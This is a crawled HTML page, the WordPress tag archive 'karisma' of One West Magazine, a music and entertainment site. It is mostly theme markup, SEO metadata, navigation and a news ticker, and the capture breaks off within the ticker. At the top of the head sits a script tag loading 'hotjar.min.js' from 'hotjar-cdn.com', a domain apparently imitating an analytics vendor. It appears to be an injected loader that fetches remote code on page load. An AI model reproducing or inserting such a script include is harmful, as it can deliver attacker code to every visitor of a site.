

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/karisma/
body_size: 11256
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>karisma Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/karisma/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="karisma Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/karisma/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/karisma/","url":"https://onewestmagazine.com/magazine/tag/karisma/","name":"karisma Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/karisma/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/karisma/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/08/featured-karisma.jpg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/karisma/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/karisma/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/08/featured-karisma.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/08/featured-karisma.jpg","width":1080,"height":916,"caption":"karisma-hip-hop"},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/karisma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"karisma"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; karisma Tag Feed" href="https://onewestmagazine.com/magazine/tag/karisma/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-karisma tag-784 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">
						<span class="mh-ticker-item-date">
                        	[ January 27, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
